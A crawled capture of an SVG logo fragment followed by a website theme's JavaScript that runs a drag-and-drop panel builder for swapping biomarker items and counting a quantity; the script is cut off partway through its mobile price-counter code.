    <path class="st1" d="M300.9,365.8v28.3c0,11.6-8.6,21.1-19.1,21.1s-19.1-9.4-19.1-21.1v-28.3h-11.7v29.1h0c.4,18.5,14,33.4,30.8,33.4s30.6-15,30.8-33.7h0v-28.8h-11.7,0Z"/>
    <rect class="st1" x="159.3" y="341.9" width="13" height="13"/>
    <path class="st1" d="M59.8,341.7v50.1c0,12.4-10.2,22.6-22.9,22.6s-22.9-10.1-22.9-22.6v-50.1H0v50.1h0c0,20.1,16.5,36.3,36.9,36.3s36.8-16.3,36.9-36.3h0v-50.1h-14Z"/>
    <g>
      <path class="st2" d="M396.8,352c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8,9.8-4.4,9.8-9.8-4.4-9.8-9.8-9.8ZM396.8,370.8c-5,0-9-4-9-9s4-9,9-9,9,4,9,9-4,9-9,9Z"/>
      <path class="st2" d="M400.5,359.8c0-1.8-1.3-3-3.1-3h-4v9.9h1.3v-3.9h2l2.5,3.9h1.4l-2.7-4c1.3-.2,2.6-1.1,2.6-2.9h0ZM394.7,361.7v-3.8h2.6c1.2,0,2,.8,2,1.9s-.8,1.9-2,1.9c0,0-2.6,0-2.6,0Z"/>
    </g>
  </g>
  <g>
    <path class="st0" d="M53.5,453.9h3.1v17.4h0c.5-.8,1.1-1.4,1.8-1.9s1.5-1,2.2-1.3c.8-.3,1.5-.6,2.4-.8.8-.1,1.6-.2,2.3-.2,1.7,0,3.3.3,4.8.9,1.5.6,2.7,1.4,3.8,2.4s1.9,2.3,2.4,3.7c.6,1.5.9,3,.9,4.7s-.3,3.3-.9,4.7c-.6,1.5-1.4,2.6-2.4,3.7s-2.3,1.9-3.8,2.4-3.1.9-4.8.9-1.5,0-2.3-.2c-.8-.1-1.6-.4-2.4-.8-.8-.3-1.5-.8-2.2-1.3-.7-.6-1.3-1.2-1.8-1.9h0v3.7h-3.1v-36ZM73.8,478.8c0-1.3-.2-2.4-.6-3.5-.4-1-1-2-1.7-2.8s-1.6-1.4-2.6-1.9-2.2-.7-3.5-.7-2.5.2-3.5.7c-1.1.5-2,1.1-2.8,1.9-.8.8-1.4,1.7-1.9,2.8-.4,1.1-.7,2.2-.7,3.5s.2,2.4.7,3.5c.4,1.1,1,2,1.9,2.8.8.8,1.7,1.4,2.8,1.9s2.3.7,3.5.7,2.4-.2,3.5-.7,1.9-1.1,2.6-1.9c.7-.8,1.3-1.7,1.7-2.8.4-1,.6-2.2.6-3.5Z"/>
    <path class="st0" d="M90.8,486.1l6.8-18.4h3.8l-11.1,28.1c-.7,1.7-1.5,3.1-2.6,4.1s-2.5,1.5-4.5,1.5-1,0-1.5,0-1-.1-1.5-.3l.3-3.1c.7.3,1.5.6,2.4.6s1.9-.3,2.6-1c.6-.7,1.2-1.7,1.7-2.9l1.6-4.3-9.1-22.5h4l7,18.4h0Z"/>
    <path class="st0" d="M135.9,489.9h-5.5l-14.1-34.7h5.8l11.1,29.2h.1l11.1-29.2h5.6l-14.1,34.7h0Z"/>
    <path class="st0" d="M163.5,442c0,1-.3,1.9-1.1,2.6s-1.5,1-2.4,1-1.7-.3-2.4-1c-.8-.7-1.1-1.5-1.1-2.6s.3-1.9,1.1-2.6,1.5-1,2.4-1,1.7.3,2.4,1c.8.7,1.1,1.5,1.1,2.6ZM162.3,489.9h-4.9v-34.7h4.9v34.7Z"/>
    <path class="st0" d="M197.8,458.8l-20.3,26.6h21v4.5h-28.1v-3.5l20.3-26.6h-19.3v-4.5h26.4v3.5Z"/>
    <path class="st0" d="M208.3,496.9c1.5,1.9,3.3,3.5,5.6,4.7s4.9,1.7,7.7,1.7,4.6-.3,6.3-1c1.7-.7,3.1-1.7,4.2-2.9s1.8-2.6,2.3-4.3c.5-1.7.7-3.4.7-5.3v-6.2h-.1c-1.6,2.4-3.5,4-5.8,5s-4.7,1.5-7.2,1.5-4.9-.4-7.1-1.3c-2.2-.9-4.1-2.1-5.7-3.7-1.6-1.5-2.9-3.4-3.8-5.6s-1.4-4.5-1.4-7,.4-4.9,1.3-7,2.1-4.1,3.7-5.7c1.5-1.6,3.4-2.9,5.6-3.8s4.5-1.4,7.1-1.4,2.2,0,3.3.3c1.2.2,2.3.6,3.5,1s2.3,1.2,3.4,2,2.2,1.9,3.2,3.3h.1v-5.8h4.9v34.4c0,1.9-.2,3.9-.7,6-.5,2.2-1.4,4.1-2.7,5.8-1.4,1.8-3.3,3.3-5.6,4.5-2.4,1.2-5.6,1.8-9.5,1.8s-6.5-.6-9.3-1.7c-2.7-1.1-5.1-2.9-7.4-5.3l3.6-3.8h0ZM209.2,472.2c0,1.8.3,3.5,1,5.1.7,1.6,1.6,3,2.7,4.2,1.2,1.2,2.5,2.2,4.1,2.9,1.5.7,3.3,1,5.1,1s3.5-.3,5.1-1,3-1.5,4.2-2.7c1.3-1.2,2.2-2.6,2.9-4.2s1-3.5.9-5.5c0-1.8-.3-3.5-.9-5.1-.6-1.6-1.5-3-2.6-4.2-1.1-1.2-2.5-2.2-4.2-2.9-1.6-.7-3.5-1-5.5-1s-3.5.3-5.1,1c-1.5.7-2.9,1.7-4.1,2.9-1.2,1.2-2.1,2.6-2.7,4.2-.7,1.6-1,3.3-1,5.1h0Z"/>
    <path class="st0" d="M254.3,473.9c.1,1.7.6,3.3,1.3,4.9s1.6,2.9,2.7,4c1.1,1.1,2.4,2,3.9,2.6,1.5.6,3.1,1,4.8,1,2.6,0,4.9-.6,6.7-1.8,1.9-1.2,3.3-2.6,4.3-4.2l3.8,3.1c-2.1,2.6-4.4,4.5-6.8,5.6-2.5,1.1-5.1,1.7-8,1.7s-4.9-.5-7.2-1.4-4.1-2.2-5.6-3.8c-1.6-1.6-2.9-3.5-3.8-5.8-.9-2.2-1.4-4.7-1.4-7.2s.4-5,1.3-7.2c.9-2.2,2.1-4.2,3.7-5.8s3.4-2.9,5.6-3.8c2.1-.9,4.4-1.4,6.9-1.4s4.9.5,7,1.4,3.8,2.2,5.2,3.8c1.4,1.5,2.5,3.4,3.2,5.5.8,2.1,1.1,4.3,1.1,6.7v2.2h-28.9.1ZM277.8,469.9c0-3.3-1-6-3-8-1.9-2-4.7-3.1-8.3-3.1s-3.1.3-4.6.9c-1.5.6-2.8,1.5-3.9,2.5s-2,2.2-2.6,3.5c-.7,1.3-1,2.7-1,4.2h23.4Z"/>
    <path class="st0" d="M296.7,455.3c0,.9.1,1.9.2,2.8v2.8h.1c.6-.9,1.3-1.8,2.1-2.6.8-.8,1.8-1.5,2.8-2,1-.6,2.2-1,3.3-1.3,1.2-.3,2.3-.5,3.4-.5,4.5,0,7.7,1.2,9.9,3.5,2.1,2.4,3.2,5.7,3.2,10v22h-4.9v-19.2c0-3.8-.7-6.8-2-8.8s-3.8-3.1-7.4-3.1-.9,0-2.1.3c-1.1.2-2.4.8-3.6,1.6-1.3.9-2.4,2.2-3.3,4-1,1.8-1.5,4.2-1.5,7.4v17.7h-4.9v-27c0-.9,0-2.1-.1-3.5,0-1.5-.1-2.8-.3-4.1h5.1Z"/>
  </g>
  <path class="st1" d="M216.8,253.1c-69.6,18-90.5-27.9-90.5-59.2v-100.8c0-26.6-21.1-48.3-47.1-48.3h-17.1v174.7c5.9,50.4,47.7,89.5,98.4,89.5h2.4c29.7,0,53.9-22.8,57.4-52.3h0c50.9-2.2,91.7-57.6,92.5-126.1h0V0h-52.2c-25.1.3-43.9,32.6-44,59.2v193.9"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/js/constructor.js?ver=faa3adbf0480853df033f9c42bd36f87
body_size: 3614
content:
const window_width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;

class createNewPanel {
    deleted_markers_count = 0;
    curr_markers_ghost_count = 0;
    // is_init_mini_modal = true;
    settings = {
        section: document.querySelector('.constructor'),
        constructor_body: document.querySelector('.constructor__body'),
        new_markers_wrap: document.querySelector('.constructor__markers--new'),
        new_markers_ghost: () => this.settings.new_markers_wrap.querySelectorAll('.constructor__marker--ghost'),
        curr_markers_wrap: document.querySelector('.constructor__markers--curr'),
        deleted_markers_wrap: document.querySelector('.constructor__markers--deleted'),
        markers_deleted_text: () => this.settings.deleted_markers_wrap.querySelector('.constructor__markers-text'),
        mini_modals: document.querySelectorAll('.mini__modal'),
        form: document.querySelector('.constructor__form'),
        input_list: () => this.settings.form.querySelector('input[name="markers_list"]'),
        form_text: document.querySelector('.constructor__form-text'),
        price_counter: () => this.settings.section.querySelector('.price__counter'),
        drag_no_class: 'drag-no',
        drop_no_class: 'drop-no',
        drag_over_class: 'drag-over',
        drag_start_class: 'drag-start',
        drag_finish_class: 'drag-finish',
        clicked_class: 'clicked',
        empty_class: 'empty',
        hide_class: 'hide',
    }
    constructor() {
        if (this.settings.section) {
            this.init_section();
            this.get_markers();
            this.init_markers_order_num();
            this.init_events();
            this.save_price();
            this.save_final_markers_list();
            this.init_mini_modal('first');
        }
    }
    get_markers() {
        this.new_markers = this.settings.new_markers_wrap.querySelectorAll('.constructor__marker--new:not(.drag-no)');
        this.curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr:not(.drop-no)');
        this.curr_markers_ghost = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--ghost');
        this.deleted_markers = this.settings.deleted_markers_wrap.querySelectorAll('.constructor__marker');
        this.transfer_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
    }
    init_section() {
        this.settings.section.classList.remove(this.settings.hide_class);
    }
    init_mini_modal(modal_name) {
        const _this = this;
        const mini_modal = document.querySelector(`.mini__modal[data-name=${modal_name}]`);

        if (this.is_init_mini_modal) {
            mini_modal.classList.remove(_this.settings.hide_class);
        }
    }
    init_markers_order_num() {
        this.curr_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.curr_markers_ghost.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.new_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.settings.new_markers_ghost().forEach((marker, idx) => {
            marker.style.order = idx;
        });
    }
    init_events() {
        const _this = this;
        let drag_src_el;

        this.curr_markers.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');

            delete_btn.addEventListener('click', () => {
                _this.delete_marker(marker);
            });
            marker.addEventListener('dragover', (event) => {
                if (event.preventDefault) {
                    event.preventDefault();
                }

                marker.classList.add(_this.settings.drag_over_class);

                return false;
            });
            marker.addEventListener('dragleave', (event) => {
                marker.classList.remove(_this.settings.drag_over_class);
            });
            marker.addEventListener('drop', (event) => {
                if (event.stopPropagation) {
                    event.stopPropagation();
                }

                _this.drop_marker(drag_src_el, marker);

                return false;
            });
        });
        this.curr_markers_ghost.forEach(marker => {
            marker.addEventListener('dragover', (event) => {
                if (event.preventDefault) {
                    event.preventDefault();
                }
                return false;
            });
            marker.addEventListener('drop', (event) => {
                if (event.stopPropagation) {
                    event.stopPropagation();
                }

                _this.drop_marker2(drag_src_el, marker);

                return false;
            });
        });

        this.deleted_markers.forEach((marker, idx) => {
            const refresh_btn = marker.querySelector('.constructor__marker-btn--refresh');

            refresh_btn.addEventListener('click', () => {
                _this.refresh_marker(marker, idx);
            });
        });

        if (window_width > 1200) {
            this.new_markers.forEach(marker => {
                marker.setAttribute('draggable', true);

                marker.addEventListener('mousedown', () => {
                    marker.classList.add(_this.settings.clicked_class);
                });
                marker.addEventListener('mouseup', () => {
                    marker.classList.remove(_this.settings.clicked_class);
                });
                marker.addEventListener('dragstart', (event) => {
                    marker.classList.remove(_this.settings.clicked_class);
                    marker.classList.add(_this.settings.drag_start_class);

                    drag_src_el = marker;
                });
                marker.addEventListener('dragend', (event) => {
                    marker.classList.remove(_this.settings.drag_over_class);
                    marker.classList.remove(_this.settings.drag_start_class);
                });
            });
        } else {
            if (this.curr_markers_ghost_count != 0) {
                this.new_markers.forEach((marker, idx) => {
                    marker.addEventListener('click', function (e) {
                        const name = marker.dataset.name;

                        _this.set_ghost_marker_visible(marker, _this.settings.empty_class, _this.settings.hide_class)
                        _this.set_marker_to_curr_area(marker);
                        marker.remove();

                        _this.curr_markers_ghost_count -= 1;
                        _this.update_events();

                        const curr_ghost_not_hide = _this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--ghost:not(.hide)');
                        const new_marker = document.querySelector(`.constructor .constructor__markers--curr .constructor__marker--new[data-name="${name}"]`);

                        curr_ghost_not_hide[0].classList.add(_this.settings.hide_class);
                        curr_ghost_not_hide[0].classList.remove(_this.settings.empty_class);

                        _this.set_new_order_num_for_transfered_markers(new_marker, curr_ghost_not_hide[0]);
                        _this.set_new_visual_for_transfered_markers(_this.transfer_markers);

                    });
                });
            }
        }

        this.transfer_markers.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');
            
            delete_btn.addEventListener('click', (e) => {
                _this.refresh_new_marker(marker);
            });
        });
        this.settings.mini_modals.forEach(modal => {
            const close_btn = modal.querySelector('.mini__modal-close');

            close_btn.addEventListener('click', () => {
                modal.classList.add(_this.settings.hide_class);
            });
        });
    }
    update_events() {
        this.remove_events(this.new_markers);
        this.remove_events(this.curr_markers);
        this.remove_events(this.curr_markers_ghost);
        this.remove_events(this.transfer_markers);
        this.remove_events(this.deleted_markers);

        this.get_markers();
        this.init_events();
        this.save_final_markers_list();
    }
    delete_marker(marker) {
        this.set_marker_to_delete_area(marker);
        this.set_ghost_marker_visible(marker, this.settings.empty_class, this.settings.hide_class);
        this.set_deleted_text_visibility();
        this.set_refresh_btn_visible(marker);

        this.deleted_markers_count += 1;
        this.curr_markers_ghost_count += 1;
        if (this.deleted_markers_count < 2) {
            this.curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.remove(this.settings.hide_class);
                marker.classList.remove(this.settings.drop_no_class);
            });

            // this.is_init_mini_modal && window_width > 1200 ? this.init_mini_modal('first') : '';
        } else if (this.deleted_markers_count == 2) {
            // this.init_mini_modal('second');
            // this.is_init_mini_modal = false;

            this.curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.add(this.settings.hide_class);
                marker.classList.add(this.settings.drop_no_class);
            });
        }

        this.update_events();
    }
    refresh_marker(marker, idx) {
        this.set_marker_to_curr_area(marker);
        this.set_ghost_marker_unvisible(marker, this.settings.hide_class, this.settings.empty_class);
        this.set_deleted_text_visibility();
        this.set_delete_btn_visible(marker);

        this.deleted_markers_count -= 1;
        if (this.deleted_markers_count < 2) {
            const curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr');
            curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.remove(this.settings.hide_class);
                marker.classList.remove(this.settings.drop_no_class);
            });
        }

        this.update_events();

        this.set_marker_to_new_area(this.transfer_markers[idx]);
        this.set_initial_visual_for_marker(this.transfer_markers[idx]);
        this.set_ghost_marker_unvisible(this.transfer_markers[idx], this.settings.hide_class, this.settings.drag_start_class);

        this.update_events();
    }
    refresh_new_marker(marker) {
        this.set_ghost_marker_visible(this.curr_markers_ghost[marker.style.order], this.settings.drag_over_class, this.settings.hide_class)
        this.set_marker_to_new_area(marker);
        this.set_ghost_marker_unvisible(marker, this.settings.hide_class, this.settings.drag_start_class);
        this.set_initial_visual_for_marker(marker);

        this.curr_markers_ghost_count += 1;
        this.update_events();
    }
    drop_marker(new_marker, curr_marker) {
        curr_marker.classList.remove(this.settings.drag_over_class);
        this.set_ghost_marker_visible(new_marker, this.settings.drag_start_class, this.settings.hide_class);
        this.set_marker_to_delete_area(curr_marker);
        this.set_refresh_btn_visible(curr_marker);
        this.set_deleted_text_visibility();
        new_marker.remove();

        this.set_new_order_num_for_transfered_markers(new_marker, curr_marker);

        this.settings.curr_markers_wrap.innerHTML += new_marker.outerHTML;

        const transfer_new_marker = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
        this.set_new_visual_for_transfered_markers(transfer_new_marker);

        this.deleted_markers_count += 1;
        if (this.deleted_markers_count < 2) {
            const curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr');
            curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.remove(this.settings.hide_class);
                marker.classList.remove(this.settings.drop_no_class);
            });

            // this.is_init_mini_modal ? this.init_mini_modal('first') : '';
        } else if (this.deleted_markers_count == 2) {
            // this.init_mini_modal('second');
            // this.is_init_mini_modal = false;

            const curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--curr');
            curr_markers.forEach(marker => {
                const close_btn = marker.querySelector('.constructor__marker-btn--delete');
                close_btn.classList.add(this.settings.hide_class);
                marker.classList.add(this.settings.drop_no_class);
            });
        }

        this.update_events();
    }
    drop_marker2(new_marker, curr_marker) {
        curr_marker.classList.add(this.settings.hide_class);
        this.set_ghost_marker_visible(new_marker, this.settings.drag_start_class, this.settings.hide_class);
        this.set_refresh_btn_visible(curr_marker);
        this.set_deleted_text_visibility();
        new_marker.remove();

        this.set_new_order_num_for_transfered_markers(new_marker, curr_marker);

        this.settings.curr_markers_wrap.innerHTML += new_marker.outerHTML;

        const transfer_new_marker = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker--new');
        this.set_new_visual_for_transfered_markers(transfer_new_marker);

        this.update_events();
    }
    set_marker_to_delete_area(marker) {
        marker.remove();
        this.settings.deleted_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_curr_area(marker) {
        marker.remove();
        this.settings.curr_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_new_area(marker) {
        if (marker) {
            marker.remove();
            marker.setAttribute('draggable', true);
            marker.style.order = marker.dataset.initialOrder;
            this.settings.new_markers_wrap.innerHTML += marker.outerHTML;
        }
    }
    set_ghost_marker_visible(marker, add_class, remove_class) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const ghost_marker = document.querySelector(`.constructor__marker--ghost[data-name="${marker_name}"]`);
            ghost_marker.classList.add(add_class);
            ghost_marker.classList.remove(remove_class);
        }
    }
    set_ghost_marker_unvisible(marker, add_class, remove_class) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const ghost_marker = document.querySelector(`.constructor__marker--ghost[data-name="${marker_name}"]`);
            ghost_marker.classList.add(add_class);
            ghost_marker.classList.remove(remove_class);
        }
    }
    set_refresh_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__marker-btn--refresh');
        const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

        refresh_btn.classList.remove(this.settings.hide_class);
        delete_btn.classList.add(this.settings.hide_class);
    }
    set_deleted_text_visibility() {
        const wrapper = this.settings.deleted_markers_wrap;
        const text = this.settings.markers_deleted_text();

        if (wrapper.children.length === 1) {
            text.classList.remove(this.settings.hide_class);
        } else {
            text.classList.add(this.settings.hide_class);
        }
    }
    set_delete_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__marker-btn--refresh');
        const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

        refresh_btn.classList.add(this.settings.hide_class);
        delete_btn.classList.remove(this.settings.hide_class);
    }
    set_new_visual_for_transfered_markers(arr) {
        arr.forEach(marker => {
            const delete_btn = marker.querySelector('.constructor__marker-btn--delete');

            marker.removeAttribute('draggable');
            marker.classList.remove(this.settings.drag_start_class);
            marker.classList.add(this.settings.drag_finish_class);
            delete_btn.classList.remove(this.settings.hide_class);
        });
    }
    set_initial_visual_for_marker(marker) {
        if (marker) {
            const marker_name = marker.dataset.name;
            const marker_el = document.querySelector(`.constructor__marker[data-name="${marker_name}"]:not(.constructor__marker--ghost)`);
            const delete_btn = marker_el.querySelector('.constructor__marker-btn--delete');

            marker_el.classList.remove(this.settings.drag_finish_class);
            delete_btn.classList.add(this.settings.hide_class);
        }
    }
    set_new_order_num_for_transfered_markers(new_marker, curr_marker) {
        new_marker.dataset.initialOrder = new_marker.style.order;
        new_marker.style.order = curr_marker.style.order;
    }
    remove_events(arr) {
        arr.forEach(item => {
            item.replaceWith(item.cloneNode(true));
        });
    }
    save_final_markers_list() {
        const hidden_input = this.settings.input_list();
        const markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__marker:not(.constructor__marker--ghost)');
        const markers_length = markers.length;

        hidden_input.value = '';
        markers.forEach((marker, idx) => {
            hidden_input.value += marker.dataset.name + (idx+1 == markers_length ? '' : ', ')
        });
        const e = new Event("change");
        hidden_input.dispatchEvent(e);
    }
    save_price() {
        const counter_el = this.settings.price_counter();
        const btn_minus = counter_el.querySelector('.price__counter-minus');
        const btn_plus = counter_el.querySelector('.price__counter-plus');
        const input_number = counter_el.querySelector('input[type="number"]');
        const input_price = counter_el.querySelector('input[name="markers_price"]');
        const price_num = this.settings.form.querySelector('.price-num span');
        //let price_num_val = parseInt(price_num.innerText.replace(/[\s.,%]/g, ''));
        //hide price
        let price_num_val = 1;

        let counter = 3;

        btn_minus.addEventListener('click', function (e) {
            e.preventDefault();
            counter--;
            counter = (counter < 3) ? 3 : counter--;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        btn_plus.addEventListener('click', function (e) {
            e.preventDefault();
            counter++;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        input_number.addEventListener('keyup', function (e) {
            let count = this.value;
            if (!count || count < 3) {
                count = 3;
            }
            recalc_price_num(count);
        });
        input_number.addEventListener('blur', function (e) {
            let count = this.value;
            if (!count || count < 3) {
                let count = 3;
                this.value = count;
                recalc_price_num(count);
            }
        });

        function recalc_price_num(counter) {
            const final_num = price_num_val * counter;
            // hidden price
            //price_num.innerText = final_num.toLocaleString("en-US");
        }

        function set_counter_num(counter) {
            input_number.value = counter;
        }
    }
}

class createNewPanelMobile {
    deleted_markers_count = 0;
    is_init_mini_modal = false;
    settings = {
        section: document.querySelector('.constructor__mobile'),
        select: () => this.settings.section.querySelector('.new__markers'),
        btn_close_select: () => this.settings.section.querySelector('.new__markers__header-btn'),
        form: document.querySelector('.constructor__mobile__form'),
        input_list: () => this.settings.form.querySelector('input[name="markers_list"]'),
        price_counter: () => this.settings.section.querySelector('.price__counter'),
        curr_markers_wrap: document.querySelector('.constructor__mobile__markers--curr'),
        new_markers_wrap: document.querySelector('.new__markers__select'),
        deleted_markers_wrap: document.querySelector('.constructor__mobile__markers--deleted'),
        markers_deleted_text: () => this.settings.deleted_markers_wrap.querySelector('.constructor__mobile__markers-text'),
        modal: document.querySelector('.constructor__mobile__modal'),
        modal_btn: document.querySelector('.constructor__mobile__modal-btn'),
        hide_class: 'hide',
        active_class: 'active',
        clicked_class: 'clicked',
    }
    constructor() {
        if (this.settings.section) {
            this.init_section();
            this.get_markers();
            this.init_markers_order_num();
            this.init_events();
            this.save_price();
            this.save_final_markers_list();
            //this.hide_modal();
        }
    }
    get_markers() {
        const select = this.settings.select();
        this.new_markers = select.querySelectorAll('.constructor__mobile__marker--new');
        this.curr_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker--curr');
        this.deleted_markers = this.settings.deleted_markers_wrap.querySelectorAll('.constructor__mobile__marker');
        this.transfer_markers = this.settings.curr_markers_wrap.querySelectorAll('.constructor__mobile__marker--new');
    }
    init_markers_order_num() {
        this.curr_markers.forEach((marker, idx) => {
            marker.style.order = idx;
        });
        this.new_markers.forEach((marker, idx) => {
            marker.style.order = idx;
            marker.dataset.initialOrder = idx;
        });
    }
    init_events() {
        const _this = this;
        const btn_close_select = this.settings.btn_close_select();
        let clicked_curr_marker;

        this.curr_markers.forEach(marker => {
            marker.addEventListener('click', function (e) {
                _this.init_select();
                marker.classList.add(_this.settings.active_class);
                clicked_curr_marker = marker;
            });
        });
        this.new_markers.forEach(marker => {
            marker.addEventListener('click', function (e) {
                clicked_curr_marker.remove();
                _this.set_marker_to_delete_area(clicked_curr_marker);
                _this.set_deleted_text_visibility();
                _this.set_new_order_num_for_transfered_markers(marker, clicked_curr_marker);
                marker.classList.add(_this.settings.clicked_class);
                _this.set_delete_btn_visible(marker);
                _this.set_marker_to_curr_area(marker);

                _this.deleted_markers_count += 1;
                _this.update_events();

                if (_this.deleted_markers_count == 2) {
                    _this.curr_markers.forEach(marker => {
                        const arrow = marker.querySelector('.constructor__mobile__marker-arrow');
                        arrow.classList.add(_this.settings.hide_class);
                    });
                    //_this.init_modal();
                    //_this.is_init_mini_modal = false;
                    _this.remove_events(_this.curr_markers);
                }

                _this.set_refresh_btn_visible(clicked_curr_marker);
                _this.hide_select();
            });

            marker.addEventListener('touchstart', function (e) {
                marker.classList.add(_this.settings.active_class);
            });
            marker.addEventListener('touchend', function (e) {
                marker.classList.remove(_this.settings.active_class);
            });
        });
        this.transfer_markers.forEach((marker, idx) => {
            marker.addEventListener('click', function (e) {
                _this.set_marker_to_new_area(marker);
                _this.set_marker_to_curr_area(_this.deleted_markers[idx]);
                _this.set_marker_arrow_visible(_this.deleted_markers[idx]);
                _this.deleted_markers_count -= 1;
                _this.update_events();

                if (_this.deleted_markers_count < 2) {
                    _this.curr_markers.forEach(marker => {
                        const arrow = marker.querySelector('.constructor__mobile__marker-arrow');
                        arrow.classList.remove(_this.settings.hide_class);
                    });
                }
            });
        });
        this.deleted_markers.forEach((marker, idx) => {
            const refresh_btn = marker.querySelector('.constructor__mobile__marker-btn--refresh');

            refresh_btn.addEventListener('click', function (e) {
                _this.set_marker_to_curr_area(marker);
                _this.set_marker_arrow_visible(marker);
                _this.set_deleted_text_visibility();

                _this.update_events();
                _this.deleted_markers_count -= 1;

                _this.set_marker_to_new_area(_this.transfer_markers[idx]);

                _this.update_events();

                if (_this.deleted_markers_count < 2) {
                    _this.curr_markers.forEach(marker => {
                        const arrow = marker.querySelector('.constructor__mobile__marker-arrow');
                        arrow.classList.remove(_this.settings.hide_class);
                    });
                }
            });
        });

        btn_close_select.addEventListener('click', function (e) {
            _this.hide_select();
        });
    }
    update_events() {
        const btn_close_select = this.settings.btn_close_select();

        this.remove_events(this.new_markers);
        this.remove_events(this.curr_markers);
        this.remove_events(this.transfer_markers);
        this.remove_events(this.deleted_markers);
        btn_close_select.replaceWith(btn_close_select.cloneNode(true));

        this.get_markers();
        this.init_events();
        this.save_final_markers_list();
    }
    remove_events(arr) {
        arr.forEach(item => {
            item.replaceWith(item.cloneNode(true));
        });
    }
    init_select() {
        const select = this.settings.select();
        select.classList.remove(this.settings.hide_class);
    }
    hide_select() {
        const select = this.settings.select();
        select.classList.add(this.settings.hide_class);
    }
    init_section() {
        this.settings.section.classList.remove(this.settings.hide_class);
    }
    set_marker_to_delete_area(marker) {
        marker.remove();
        this.settings.deleted_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_curr_area(marker) {
        marker.remove();
        this.settings.curr_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_marker_to_new_area(marker) {
        marker.remove();
        const delete_btn = marker.querySelector('.constructor__mobile__marker-btn--delete');
        marker.style.order = marker.dataset.initialOrder;
        marker.classList.remove(this.settings.clicked_class);
        delete_btn.classList.add(this.settings.hide_class);
        this.settings.new_markers_wrap.innerHTML += marker.outerHTML;
    }
    set_new_order_num_for_transfered_markers(new_marker, curr_marker) {
        // new_marker.dataset.initialOrder = new_marker.style.order;
        new_marker.style.order = curr_marker.style.order;
    }
    set_delete_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]`);
        const delete_btn = marker_el.querySelector('.constructor__mobile__marker-btn--delete');

        delete_btn.classList.remove(this.settings.hide_class);
    }
    set_refresh_btn_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]:not(.constructor__mobile__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__mobile__marker-btn--refresh');
        const arrow = marker_el.querySelector('.constructor__mobile__marker-arrow');

        refresh_btn.classList.remove(this.settings.hide_class);
        arrow.classList.add(this.settings.hide_class);
    }
    set_marker_arrow_visible(marker) {
        const marker_name = marker.dataset.name;
        const marker_el = document.querySelector(`.constructor__mobile__marker[data-name="${marker_name}"]:not(.constructor__mobile__marker--ghost)`);
        const refresh_btn = marker_el.querySelector('.constructor__mobile__marker-btn--refresh');
        const arrow = marker_el.querySelector('.constructor__mobile__marker-arrow');

        refresh_btn.classList.add(this.settings.hide_class);
        arrow.classList.remove(this.settings.hide_class);
    }
    set_deleted_text_visibility() {
        const wrapper = this.settings.deleted_markers_wrap;
        const text = this.settings.markers_deleted_text();

        if (wrapper.children.length === 1) {
            text.classList.remove(this.settings.hide_class);
        } else {
            text.classList.add(this.settings.hide_class);
        }
    }
    save_price() {
        const price_counter = this.settings.price_counter();
        const btn_minus = price_counter.querySelector('.price__counter-minus');
        const btn_plus = price_counter.querySelector('.price__counter-plus');
        const input_number = price_counter.querySelector('input[type="number"]');
        const input_price = price_counter.querySelector('input[name="markers_price"]');
        const price_num = this.settings.form.querySelector('.price-num span');
        let price_num_val = parseInt(price_num.innerText.replace(/[\s.,%]/g, ''));

        let counter = 3;

        btn_minus.addEventListener('click', function (e) {
            e.preventDefault();
            counter--;
            counter = (counter < 3) ? 3 : counter--;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        btn_plus.addEventListener('click', function (e) {
            e.preventDefault();
            counter++;
            set_counter_num(counter);
            recalc_price_num(input_number.value);
        });
        input_number.addEventListener('keyup', function (e) {
